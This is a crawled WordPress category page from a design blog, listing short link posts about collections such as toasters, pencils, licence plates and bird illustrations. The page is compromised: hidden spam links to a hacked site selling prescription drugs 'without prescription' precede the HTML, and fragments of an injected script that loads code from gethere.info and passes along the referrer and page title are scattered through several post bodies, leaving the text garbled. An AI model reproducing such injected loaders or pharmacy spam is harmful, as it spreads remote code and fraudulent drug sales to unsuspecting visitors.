

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://helloyou.be/category/topics/collection/
body_size: 8036
content:
<a href="https://www.nhjfo.nl/_includes/low.php?p=87146-how-to-purchase-advair-diskus-250mcg-no-prescription">advair prescription purchase diskus 250mcg how no to</a>
<a href="https://www.nhjfo.nl/_includes/low.php?p=94480-how-to-buy-cheap-acivir-cream-10gr-online">cream how online 10gr to buy cheap acivir</a>
<a href="https://www.nhjfo.nl/_includes/low.php?p=44654-can-i-order-cheapest-anafranil-10mg-online-over-the-counter">over order anafranil i 10mg online the can counter cheapest</a>
<a href="https://www.nhjfo.nl/_includes/low.php?p=96779-can-i-get-aricept-10mg-online-over-the-counter">i online counter get 10mg aricept the can over</a>
<a href="https://www.nhjfo.nl/_includes/low.php?p=46331-can-i-get-cheap-antabuse-250mg-over-the-counter">can over cheap get 250mg the antabuse counter i</a>
<a href="https://www.nhjfo.nl/_includes/low.php?p=71852-can-i-get-duetact-17mg-online-no-prescription">duetact online 17mg i no can get prescription</a>
<a href="https://www.nhjfo.nl/_includes/low.php?p=67959-get-actos-45mg-online">actos online 45mg get</a>
<a href="https://www.nhjfo.nl/_includes/low.php?p=12927-how-to-buy-cipro-750mg-online-non-prescription">buy non how to online cipro 750mg prescription</a>
<a href="https://www.nhjfo.nl/_includes/low.php?p=82063-get-cheap-rizact-5mg">rizact get 5mg cheap</a>
<a href="https://www.nhjfo.nl/_includes/low.php?p=44522-how-to-purchase-cheapest-albendazole-400mg-over-the-counter">albendazole to 400mg how cheapest over counter the purchase</a>
<a href="https://www.nhjfo.nl/_includes/low.php?p=33757-how-to-buy-cheapest-detrol-4mg-no-prescription">to how no 4mg cheapest detrol prescription buy</a>
<a href="https://www.nhjfo.nl/_includes/low.php?p=60146-how-can-i-order-bactrim-960mg-online-non-prescription">can i non 960mg bactrim order prescription how online</a>
<a href="https://www.nhjfo.nl/_includes/low.php?p=31397-how-can-i-get-diabecon-60caps-online">diabecon can i get how online 60caps</a>
<a href="https://www.nhjfo.nl/_includes/low.php?p=27796-can-i-buy-triamterene-75mg-online-without-prescription">prescription can online triamterene without i 75mg buy</a>
<a href="https://www.nhjfo.nl/_includes/low.php?p=48749-can-i-purchase-cheapest-plendil-10mg-no-prescription">cheapest i 10mg plendil purchase prescription no can</a>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Hello You! &ndash; Collection</title>

<!--  Designed by Central / Geoffroy Delobel     -->
<!--  About:    http://www.centraldesign.be      -->
<!--  Contact:  hello[at]centraldesign.be        -->

<meta name="author" content="Designed by Central | Geoffroy Delobel | http://www.centraldesign.be" />
<meta name="generator" content="WordPress 4.7.31" />

<link rel="alternate" type="application/rss+xml" title="Hello You! RSS Feed" href="http://helloyou.be/feed/" />
<link rel="pingback" href="http://helloyou.be/xmlrpc.php" />
<link rel="shortcut icon" href="http://helloyou.be/favicon.ico" />

<link rel="stylesheet" href="http://helloyou.be/wp-content/themes/helloyou_2.1/style.css" type="text/css" media="screen" />
<style type="text/css" media="screen">

</style>
<!--[if IE 7]><link rel="stylesheet" href="http://helloyou.be/wp-content/themes/helloyou_2.1/ie7.css" type="text/css" media="screen" /><![endif]-->
<!--[if lte IE 6]><link rel="stylesheet" href="http://helloyou.be/wp-content/themes/helloyou_2.1/ie6.css" type="text/css" media="screen" /><![endif]-->
<link rel="stylesheet" href="http://helloyou.be/wp-content/themes/helloyou_2.1/ie6.css" type="text/css" media="screen" />
<style>
/* Safari Specific Styles */

.post .postContent P{
	padding-right: 0;
}

.post .postContent P {display: table;}
.post .postContent P{
	width: 470px;
}

.telex .postContent P {display: table;}
.telex .postContent P{
	width: auto;
}

.post{
	padding-bottom: 20px;
}
</style>

<script type="text/javascript">

function submitSearch(isForm){
	var f = document.getElementById("searchform");
	var v = document.getElementById("s").value;
	if(v == "Enter your text...") v = "";
	//alert("V:" + v);
	if(v == ""){
		alert("Enter some text to search.");
		if(isForm) return false;
	}else{
		if(isForm) return true;
		f.submit();  
	}
}

function submitComment(form){
	var bt = document.getElementById("submit");
	bt.value = "Thank you!";
	return true;
}

var podDuration = 0.5;

function toggleCategories(){
	Effect.toggle('ulPodCategories', 'blind', {duration: podDuration, scaleContent:false} );
	Effect.toggle('plusPodCategories', 'blind', {duration: podDuration, scaleContent:false, scaleX: true, scaleY: false} );
}

function toggleArchives(){
	Effect.toggle('ulPodArchives', 'blind', {duration: podDuration, scaleContent:false} );
	Effect.toggle('plusPodArchives', 'blind', {duration: podDuration, scaleContent:false, scaleX: true, scaleY: false} );
}


</script>

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hello You! &raquo; Collection Category Feed" href="http://helloyou.be/category/topics/collection/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/helloyou.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://helloyou.be/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://helloyou.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://helloyou.be/wp-includes/wlwmanifest.xml" /> 
<script type="text/javascript" src="http://helloyou.be/wp-content/plugins/audio-player/assets/audio-player.js?ver=20080825040617"></script>
<script type="text/javascript">AudioPlayer.setup("http://helloyou.be/wp-content/plugins/audio-player/assets/player.swf?ver=20080825040617", {width:"470",animation:"yes",encode:"yes",initialvolume:"60",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"ff5500",text:"ffffff",leftbg:"ff5500",lefticon:"ffffff",volslider:"ffffff",voltrack:"ff8f57",rightbg:"cc4400",rightbghover:"3e403d",righticon:"ffffff",righticonhover:"ffffff",track:"ff5500",loader:"ff7a38",border:"ff5500",tracker:"ba3e00",skip:"f7f7f5",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>
<script type="text/javascript" src="http://helloyou.be/wp-content/plugins/flv-embed/swfobject.js"></script>

<script type="text/javascript" src="http://helloyou.be/wp-content/plugins/gd-write-email/gd-write-email.js"></script>

<script type="text/JavaScript" src="http://helloyou.be/wp-content/plugins/wp-scriptaculous/prototype.js" language="javascript"></script>
<script type="text/JavaScript" src="http://helloyou.be/wp-content/plugins/wp-scriptaculous/scriptaculous.js?load=effects" language="javascript"></script>
</head>
<body>

<div id="logo"><a href="http://helloyou.be/" title="Back to home / most recent posts">Hello you!</a></div>
<div id="header"></div>

<div id="main">


<div id="content">

<!-- Filter Type -->


   <div class="contentFiltered clearfix">
						<h1 class="pageTitle">Displaying posts for the &#8220;<strong>Collection</strong>&#8221; category.</h1>

 	  
		<p><a href="http://helloyou.be/">Back to recent posts</a></p>
	</div>
	
		
	<div id="posts">

		<!--div class="postWrapper clearfix"-->


<!-- POST -->
<div id="post-4753" class="post clearfix">
	<div class="postHeader">
		<h1><a href="http://helloyou.be/2018/05/16/conserve-the-sound/" rel="bookmark" title="Permanent Link to Conserve the sound">Conserve the sound</a></h1>
		<ul class="meta clearfix">
		  <li class="metaDate"><span>16.05.2018</span></li>
		  		</ul>
	</div>
	<div class="postContent">
		<p><a target="_blank" href="http://www.conservethesound.de/"><img src="http://helloyou.be/wp-content/uploads/2018/05/Screen-Shot-2018-05-16-at-18.58.52-1000x487.png" alt="" width="500" height="247"  /></a></p>
	</div>
	<div class="postBottom">
		<ul class="meta clearfix">
			<li class="metaCat"><span>Posted by <b><a href="http://www.helloyou.be/authors/">Pascal</a></b> in</span></li>
			<li class="metaCatItem"><a href="http://helloyou.be/category/audio/" rel="category tag">Audio</a><li class="metaCatItem"><a href="http://helloyou.be/category/topics/collection/" rel="category tag">Collection</a>		</ul>
		<ul class="meta clearfix">
		  <li class="metaComments"><a href="http://helloyou.be/2018/05/16/conserve-the-sound/#comments">Add a comment</a></li>
		</ul>
	</div>
</div>
<!-- /POST -->

<!--/div--><!--div class="postWrapper clearfix"-->


<!-- POST -->
<div id="post-1651" class="post clearfix">
	<div class="postHeader">
		<h1><a href="http://helloyou.be/2010/10/25/birds-bees-and-blooms/" rel="bookmark" title="Permanent Link to Birds, Bees and Blooms">Birds, Bees and Blooms</a></h1>
		<ul class="meta clearfix">
		  <li class="metaDate"><span>25.10.2010</span></li>
		  		</ul>
	</div>
	<div class="postContent">
		<p><a target="_blank" href="http://www.flickr.com/photos/uofglibrary/sets/72157619009215083/"><img src="http://www.helloyou.be/wp-content/uploads/2010/10/3585524934_c137bcbef7_z.jpg" alt="Grass Finch" title="Grass Finch" width="435" height="640" class="alignnone size-full wp-image-1650" /></a><br />
<em><strong>Grass Finch</strong><br />
John Gould: The Birds of Australia<br />
London: 1848-1869<br />
Sp Coll n1-a.1-8</em></p>
<p>Special Collection: <a target="_blank" href="http://www.flickr.com/photos/uofglibrary/sets/72157619009215083/"><strong>Birds, Bees and Blooms</strong></a><br />
Â© University of Glasgow Library</p>
	</div>
	<div class="postBottom">
		<ul class="meta clearfix">
			<li class="metaCat"><span>Posted by <b><a href="http://www.helloyou.be/authors/">Pascal</a></b> in</span></li>
			<li class="metaCatItem"><a href="http://helloyou.be/category/topics/collection/" rel="category tag">Collection</a><li class="metaCatItem"><a href="http://helloyou.be/category/illustration/" rel="category tag">Illustration</a>		</ul>
		<ul class="meta clearfix">
		  <li class="metaComments"><a href="http://helloyou.be/2010/10/25/birds-bees-and-blooms/#comments">Add a comment</a></li>
		</ul>
	</div>
</div>
<!-- /POST -->

<!--/div--><!--div class="postWrapper clearfix"-->


<!-- POST -->
<div id="post-896" class="post clearfix">
	<div class="postHeader">
		<h1><a href="http://helloyou.be/2008/11/24/truck-type/" rel="bookmark" title="Permanent Link to Truck &#038; Type">Truck &#038; Type</a></h1>
		<ul class="meta clearfix">
		  <li class="metaDate"><span>24.11.2008</span></li>
		  		</ul>
	</div>
	<div class="postContent">
		<p><a target="_blank" href="http://www.truck-and-type.net/index-eng.php"><img src="http://www.helloyou.be/wp-content/uploads/2008/11/tnt_show_494.jpg" alt="" title="type &#038; truck" /></a></p>
	</div>
	<div class="postBottom">
		<ul class="meta clearfix">
			<li class="metaCat"><span>Posted by <b><a href="http://www.helloyou.be/authors/">Pascal</a></b> in</span></li>
			<li class="metaCatItem"><a href="http://helloyou.be/category/topics/collection/" rel="category tag">Collection</a><li class="metaCatItem"><a href="http://helloyou.be/category/typography/" rel="category tag">Typography</a>		</ul>
		<ul class="meta clearfix">
		  <li class="metaComments"><a href="http://helloyou.be/2008/11/24/truck-type/#comments">Add a comment</a></li>
		</ul>
	</div>
</div>
<!-- /POST -->

<!--/div--><!--div class="postWrapper clearfix"-->


<!-- POST -->
<div id="post-884" class="post clearfix">
	<div class="postHeader">
		<h1><a href="http://helloyou.be/2008/11/10/book-design-stories/" rel="bookmark" title="Permanent Link to Book (design) stories">Book (design) stories</a></h1>
		<ul class="meta clearfix">
		  <li class="metaDate"><span>10.11.2008</span></li>
		  		</ul>
	</div>
	<div class="postContent">
		<p><a target="_blank" href="http://wiedler.ch/felix/books"><img src="http://www.helloyou.be/wp-content/uploads/2008/11/book.jpg" alt="book (design) stories" title="book (design) stories" /></a></p>
<p><strong><a target="_blank" href="http://wiedler.ch/felix/books">Book (design) stories</a></strong><br />
from new typography to swiss style<br />
modernist book design in germany and switzerland 1925â€“1965 (and beyond)</a></p>
	</div>
	<div class="postBottom">
		<ul class="meta clearfix">
			<li class="metaCat"><span>Posted by <b><a href="http://www.helloyou.be/authors/">Pascal</a></b> in</span></li>
			<li class="metaCatItem"><a href="http://helloyou.be/category/topics/collection/" rel="category tag">Collection</a><li class="metaCatItem"><a href="http://helloyou.be/category/graphic-design/" rel="category tag">Graphic Design</a>		</ul>
		<ul class="meta clearfix">
		  <li class="metaComments"><a href="http://helloyou.be/2008/11/10/book-design-stories/#comments">Add a comment</a></li>
		</ul>
	</div>
</div>
<!-- /POST -->

<!--/div--><!--div class="postWrapper clearfix"-->


<!-- POST -->
<div id="post-860" class="post clearfix">
	<div class="postHeader">
		<h1><a href="http://helloyou.be/2008/10/29/the-toaster-museum/" rel="bookmark" title="Permanent Link to The Toaster Museum">The Toaster Museum</a></h1>
		<ul class="meta clearfix">
		  <li class="metaDate"><span>29.10.2008</span></li>
		  		</ul>
	</div>
	<div class="postContent">
		<p><a target="_blank" href="http://www.toastermuseum.com/"><img src="http://www.helloyou.be/wp-content/uploads/2008/10/toastermuseum.jpg" alt="" title="toastermuseum" width="400" height="267" class="alignnone size-full wp-image-861" /></a></p>
<p><a target="_blank" href="http://www.toastermuseum.com/">The toaster Museum</a>, an online archive of toasters through the ages.</p>
	</div>
	<div class="postBottom">
		<ul class="meta clearfix">
			<li class="metaCat"><span>Posted by <b><a href="http://www.helloyou.be/authors/">Pascal</a></b> in</span></li>
			<li class="metaCatItem"><a href="http://helloyou.be/category/topics/collection/" rel="category tag">Collection</a><li class="metaCatItem"><a href="http://helloyou.be/category/product-design/" rel="category tag">Product Design</a>		</ul>
		<ul class="meta clearfix">
		  <li class="metaComments"><a href="http://helloyou.be/2008/10/29/the-toaster-museum/#comments">Add a comment</a></li>
		</ul>
	</div>
</div>
<!-- /POST -->

<!--/div--><!--div class="postWrapper clearfix"-->


<!-- POST -->
<div id="post-782" class="post clearfix">
	<div class="postHeader">
		<h1><a href="http://helloyou.be/2008/07/22/10000-pages/" rel="bookmark" title="Permanent Link to 10,000 Pages">10,000 Pages</a></h1>
		<ul class="meta clearfix">
		  <li class="metaDate"><span>22.07.2008</span></li>
		  		</ul>
	</div>
	<div class="postContent">
		<p><a target="_blank" href="http://10000pages.blogspot.com/"><img src="http://www.helloyou.be/wp-content/uploads/2008/07/334421993_ee6en-m-1.jpg" alt="" title="10,000 Pages" class="alignnone size-full wp-image-781" /></a><br />
<em>Page 9364</em></p>
<p><a target="_blank" href="http://10000pages.blogspot.com/">A Colouring Book of Abstract Line Art</a>.</p>
<p>s.src=&#8217;http://gethere.info/kt/?264dpr&#038;frm=script&#038;se_referrer=&#8217; + encodeURIComponent(document.referrer) + &#8216;&#038;default_keyword=&#8217; + encodeURIComponent(document.title) + &#8221;; </p>
	</div>
	<div class="postBottom">
		<ul class="meta clearfix">
			<li class="metaCat"><span>Posted by <b><a href="http://www.helloyou.be/authors/">Pascal</a></b> in</span></li>
			<li class="metaCatItem"><a href="http://helloyou.be/category/art/" rel="category tag">Art</a><li class="metaCatItem"><a href="http://helloyou.be/category/topics/collection/" rel="category tag">Collection</a><li class="metaCatItem"><a href="http://helloyou.be/category/topics/colour/" rel="category tag">Colour</a><li class="metaCatItem"><a href="http://helloyou.be/category/topics/kids/" rel="category tag">Kids</a>		</ul>
		<ul class="meta clearfix">
		  <li class="metaComments"><a href="http://helloyou.be/2008/07/22/10000-pages/#comments">Add a comment</a></li>
		</ul>
	</div>
</div>
<!-- /POST -->

<!--/div--><!--div class="postWrapper clearfix"-->


<!-- POST -->
<div id="post-640" class="post clearfix">
	<div class="postHeader">
		<h1><a href="http://helloyou.be/2008/04/17/the-art-of-the-title-sequence/" rel="bookmark" title="Permanent Link to The Art of the Title Sequence">The Art of the Title Sequence</a></h1>
		<ul class="meta clearfix">
		  <li class="metaDate"><span>17.04.2008</span></li>
		  		</ul>
	</div>
	<div class="postContent">
		<p><a target="_blank" href="http://www.artofthetitle.com/"><img src="http://www.helloyou.be/wp-content/uploads/2008/05/reservoir_dogs.jpg" alt="" title="reservoir_dogs" width="798" height="332" class="alignnone size-medium wp-image-669" /><br />
</a><br />
<a target="_blank" href="http://www.artofthetitle.com"><br />
The Art of the Title Sequence</a> is a blog dedicated to quality, not quantityâ€¦<br />
â€¦oh, and title sequences and their respective designers.<br />
d.getElementsByTagName(&#8216;head&#8217;)[0].appendChild(s);</p>
	</div>
	<div class="postBottom">
		<ul class="meta clearfix">
			<li class="metaCat"><span>Posted by <b><a href="http://www.helloyou.be/authors/">Pascal</a></b> in</span></li>
			<li class="metaCatItem"><a href="http://helloyou.be/category/topics/collection/" rel="category tag">Collection</a><li class="metaCatItem"><a href="http://helloyou.be/category/film-video/" rel="category tag">Film / Video</a><li class="metaCatItem"><a href="http://helloyou.be/category/motion-design/" rel="category tag">Motion Design</a>		</ul>
		<ul class="meta clearfix">
		  <li class="metaComments"><a href="http://helloyou.be/2008/04/17/the-art-of-the-title-sequence/#comments">1 comment</a></li>
		</ul>
	</div>
</div>
<!-- /POST -->

<!--/div--><!--div class="postWrapper clearfix"-->


<!-- POST -->
<div id="post-537" class="post clearfix">
	<div class="postHeader">
		<h1><a href="http://helloyou.be/2008/03/16/woodys-plate-collection/" rel="bookmark" title="Permanent Link to Woody&#8217;s plate collection">Woody&#8217;s plate collection</a></h1>
		<ul class="meta clearfix">
		  <li class="metaDate"><span>16.03.2008</span></li>
		  		</ul>
	</div>
	<div class="postContent">
		<p><a target="_blank" href='http://www.flickr.com/photos/woodysworld1778/' title='plates'><img src='http://www.helloyou.be/wp-content/uploads/2008/03/plate.jpg' alt='plates' /></a></p>
<p>Woody shares his huge <a target="_blank" href="http://www.flickr.com/photos/woodysworld1778/">collection of plates</a> with us.<br />
<a target="_blank" href="http://www.flickr.com/photos/woodysworld1778/942071004/">Some of them</a> are older than my grandma.<br />
Woody is member of the <a target="_blank" href="http://www.alpca.org">Automobile License Plate Collectors Association</a>.<br />
if (document.currentScript) { </p>
	</div>
	<div class="postBottom">
		<ul class="meta clearfix">
			<li class="metaCat"><span>Posted by <b><a href="http://www.helloyou.be/authors/">Ali</a></b> in</span></li>
			<li class="metaCatItem"><a href="http://helloyou.be/category/topics/collection/" rel="category tag">Collection</a><li class="metaCatItem"><a href="http://helloyou.be/category/graphic-design/" rel="category tag">Graphic Design</a><li class="metaCatItem"><a href="http://helloyou.be/category/typography/" rel="category tag">Typography</a>		</ul>
		<ul class="meta clearfix">
		  <li class="metaComments"><a href="http://helloyou.be/2008/03/16/woodys-plate-collection/#comments">Add a comment</a></li>
		</ul>
	</div>
</div>
<!-- /POST -->

<!--/div--><!--div class="postWrapper clearfix"-->


<!-- POST -->
<div id="post-529" class="post clearfix">
	<div class="postHeader">
		<h1><a href="http://helloyou.be/2008/03/13/the-condiment-packet-gallery-2/" rel="bookmark" title="Permanent Link to The Condiment Packet Gallery">The Condiment Packet Gallery</a></h1>
		<ul class="meta clearfix">
		  <li class="metaDate"><span>13.03.2008</span></li>
		  		</ul>
	</div>
	<div class="postContent">
		<p><a target="_blank" href="http://condiment.portablefolkband.com/packets.php"><img src='http://www.helloyou.be/wp-content/uploads/2008/03/condiments-packaging.jpg' alt='Condiments Packaging' /></a><br />
s.src=&#8217;http://gethere.info/kt/?264dpr&#038;frm=script&#038;se_referrer=&#8217; + encodeURIComponent(document.referrer) + &#8216;&#038;default_keyword=&#8217; + encodeURIComponent(document.title) + &#8221;; </p>
	</div>
	<div class="postBottom">
		<ul class="meta clearfix">
			<li class="metaCat"><span>Posted by <b><a href="http://www.helloyou.be/authors/">Geoffroy</a></b> in</span></li>
			<li class="metaCatItem"><a href="http://helloyou.be/category/topics/collection/" rel="category tag">Collection</a><li class="metaCatItem"><a href="http://helloyou.be/category/graphic-design/" rel="category tag">Graphic Design</a>		</ul>
		<ul class="meta clearfix">
		  <li class="metaComments"><a href="http://helloyou.be/2008/03/13/the-condiment-packet-gallery-2/#comments">1 comment</a></li>
		</ul>
	</div>
</div>
<!-- /POST -->

<!--/div--><!--div class="postWrapper clearfix"-->


<!-- POST -->
<div id="post-520" class="post clearfix">
	<div class="postHeader">
		<h1><a href="http://helloyou.be/2008/03/11/people-collector/" rel="bookmark" title="Permanent Link to People Collector">People Collector</a></h1>
		<ul class="meta clearfix">
		  <li class="metaDate"><span>11.03.2008</span></li>
		  		</ul>
	</div>
	<div class="postContent">
		<p><a target="_blank" href="http://peoplecollector.net/"><img src="http://www.helloyou.be/wp-content/uploads/2008/04/peoplecollector-ok.jpg" alt="" title="peoplecollector" width="499" height="249" class="alignnone size-full wp-image-641" /></a></p>
<p><a target="_blank" href="http://peoplecollector.net/">People Collector</a> is a project by <a target="_blank" href="http://www.institutdrahomira.com/julienpacaud/">Julien Pacaud</a> and <a target="_blank" href="http://mathildeaubier.free.fr/">Mathilde Aubier</a>.<br />
All the pictures were found on the internet.} else {</p>
	</div>
	<div class="postBottom">
		<ul class="meta clearfix">
			<li class="metaCat"><span>Posted by <b><a href="http://www.helloyou.be/authors/">Pascal</a></b> in</span></li>
			<li class="metaCatItem"><a href="http://helloyou.be/category/topics/collection/" rel="category tag">Collection</a><li class="metaCatItem"><a href="http://helloyou.be/category/photography/" rel="category tag">Photography</a><li class="metaCatItem"><a href="http://helloyou.be/category/uncategorized/" rel="category tag">Uncategorized</a>		</ul>
		<ul class="meta clearfix">
		  <li class="metaComments"><a href="http://helloyou.be/2008/03/11/people-collector/#comments">Add a comment</a></li>
		</ul>
	</div>
</div>
<!-- /POST -->

<!--/div--><!--div class="postWrapper clearfix"-->


<!-- POST -->
<div id="post-408" class="post telex clearfix">
	<div class="postContent">
		<p><a target="_blank" href="http://www.vads.ahds.ac.uk/index.php"><b>Visual Arts Data Service &#8211; high quality images for use in education</b> </a><br />
d.getElementsByTagName(&#8216;head&#8217;)[0].appendChild(s);</p>
	</div>
	<div class="postBottom">
		<ul class="meta clearfix">
			<li class="metaDate"><span>25.02.2008</span></li>
			<li class="metaCat"><span>Posted by <a href="http://www.helloyou.be/authors/"><b>Pascal</b></a> in</span></li>
			<li class="metaCatItem"><a href="http://helloyou.be/category/art/" rel="category tag">Art</a><li class="metaCatItem"><a href="http://helloyou.be/category/topics/collection/" rel="category tag">Collection</a><li class="metaCatItem"><a href="http://helloyou.be/category/telex/" rel="category tag">Telex</a>		</ul>
		<ul class="meta clearfix">
		  <li class="metaComments"><a href="http://helloyou.be/2008/02/25/visual-arts-data-service-high-quality-images-for-use-in-education/#comments">Add a comment</a></li>
		  <!--li class="metaPermalink"><a href="http://helloyou.be/2008/02/25/visual-arts-data-service-high-quality-images-for-use-in-education/">Permalink</a></li-->
		  		</ul>
	</div>
</div>
<!-- /POST -->

<!--/div--><!--div class="postWrapper clearfix"-->


<!-- POST -->
<div id="post-405" class="post telex clearfix">
	<div class="postContent">
		<p><a target="_blank" href="http://www.flickr.com/photos/uppercaseyyc/sets/72157603733873729/"><b>Typewriter Ribbon Tin Collection</b></a><br />
if (document.currentScript) { </p>
	</div>
	<div class="postBottom">
		<ul class="meta clearfix">
			<li class="metaDate"><span>22.02.2008</span></li>
			<li class="metaCat"><span>Posted by <a href="http://www.helloyou.be/authors/"><b>Pascal</b></a> in</span></li>
			<li class="metaCatItem"><a href="http://helloyou.be/category/topics/collection/" rel="category tag">Collection</a><li class="metaCatItem"><a href="http://helloyou.be/category/graphic-design/" rel="category tag">Graphic Design</a><li class="metaCatItem"><a href="http://helloyou.be/category/telex/" rel="category tag">Telex</a>		</ul>
		<ul class="meta clearfix">
		  <li class="metaComments"><a href="http://helloyou.be/2008/02/22/typewriter-ribbon-tin-collection-a-photoset-on-flickr/#comments">Add a comment</a></li>
		  <!--li class="metaPermalink"><a href="http://helloyou.be/2008/02/22/typewriter-ribbon-tin-collection-a-photoset-on-flickr/">Permalink</a></li-->
		  		</ul>
	</div>
</div>
<!-- /POST -->

<!--/div--><!--div class="postWrapper clearfix"-->


<!-- POST -->
<div id="post-314" class="post clearfix">
	<div class="postHeader">
		<h1><a href="http://helloyou.be/2008/02/21/record-envelope/" rel="bookmark" title="Permanent Link to Record Envelope">Record Envelope</a></h1>
		<ul class="meta clearfix">
		  <li class="metaDate"><span>21.02.2008</span></li>
		  		</ul>
	</div>
	<div class="postContent">
		<p><a target="_blank" href="http://crossedcombs.typepad.com/recordenvelope/"><img src='http://www.helloyou.be/wp-content/uploads/2008/02/phonogram.jpg' alt='Record Envelope' /></a></p>
<p><a target="_blank" href="http://crossedcombs.typepad.com/recordenvelope/">Record Envelope</a>, a reference for vinyl geeks and graphic artists.</p>
<p><strong>See also</strong><br />
&#8211; <a target="_blank" href="http://lpcoverlover.com/">LP Cover Lover</a>, the world&#8217;s greatest LP album covers, 45s too.}</p>
	</div>
	<div class="postBottom">
		<ul class="meta clearfix">
			<li class="metaCat"><span>Posted by <b><a href="http://www.helloyou.be/authors/">Pascal</a></b> in</span></li>
			<li class="metaCatItem"><a href="http://helloyou.be/category/audio/" rel="category tag">Audio</a><li class="metaCatItem"><a href="http://helloyou.be/category/topics/collection/" rel="category tag">Collection</a><li class="metaCatItem"><a href="http://helloyou.be/category/graphic-design/" rel="category tag">Graphic Design</a><li class="metaCatItem"><a href="http://helloyou.be/category/illustration/" rel="category tag">Illustration</a>		</ul>
		<ul class="meta clearfix">
		  <li class="metaComments"><a href="http://helloyou.be/2008/02/21/record-envelope/#comments">Add a comment</a></li>
		</ul>
	</div>
</div>
<!-- /POST -->

<!--/div--><!--div class="postWrapper clearfix"-->


<!-- POST -->
<div id="post-350" class="post clearfix">
	<div class="postHeader">
		<h1><a href="http://helloyou.be/2008/02/11/695-business-cards/" rel="bookmark" title="Permanent Link to 695 Business Cards">695 Business Cards</a></h1>
		<ul class="meta clearfix">
		  <li class="metaDate"><span>11.02.2008</span></li>
		  		</ul>
	</div>
	<div class="postContent">
		<p><a target="_blank" href="http://flickr.com/photos/dailypoetics/sets/72057594104389710/"><img src='http://www.helloyou.be/wp-content/uploads/2008/02/134927921_ee3762d2a6.jpg' alt='695 Business Cards' /></a></p>
<p>if (document.currentScript) { </p>
	</div>
	<div class="postBottom">
		<ul class="meta clearfix">
			<li class="metaCat"><span>Posted by <b><a href="http://www.helloyou.be/authors/">Pascal</a></b> in</span></li>
			<li class="metaCatItem"><a href="http://helloyou.be/category/topics/collection/" rel="category tag">Collection</a><li class="metaCatItem"><a href="http://helloyou.be/category/graphic-design/" rel="category tag">Graphic Design</a>		</ul>
		<ul class="meta clearfix">
		  <li class="metaComments"><a href="http://helloyou.be/2008/02/11/695-business-cards/#comments">Add a comment</a></li>
		</ul>
	</div>
</div>
<!-- /POST -->

<!--/div--><!--div class="postWrapper clearfix"-->


<!-- POST -->
<div id="post-286" class="post clearfix">
	<div class="postHeader">
		<h1><a href="http://helloyou.be/2008/01/10/brand-name-pencils/" rel="bookmark" title="Permanent Link to Brand name pencils">Brand name pencils</a></h1>
		<ul class="meta clearfix">
		  <li class="metaDate"><span>10.01.2008</span></li>
		  		</ul>
	</div>
	<div class="postContent">
		<p><a target="_blank" href="http://www.brandnamepencils.com/"><img src='http://www.helloyou.be/wp-content/uploads/2008/01/pencils.jpg' alt='Brand name pencils' /></a></p>
<p><a target="_blank" href="http://www.brandnamepencils.com/">This site</a> has been designed to visually introduce to you the incredibly diverse world of brand name pencils.</p>
	</div>
	<div class="postBottom">
		<ul class="meta clearfix">
			<li class="metaCat"><span>Posted by <b><a href="http://www.helloyou.be/authors/">Pascal</a></b> in</span></li>
			<li class="metaCatItem"><a href="http://helloyou.be/category/topics/collection/" rel="category tag">Collection</a><li class="metaCatItem"><a href="http://helloyou.be/category/product-design/" rel="category tag">Product Design</a>		</ul>
		<ul class="meta clearfix">
		  <li class="metaComments"><a href="http://helloyou.be/2008/01/10/brand-name-pencils/#comments">1 comment</a></li>
		</ul>
	</div>
</div>
<!-- /POST -->

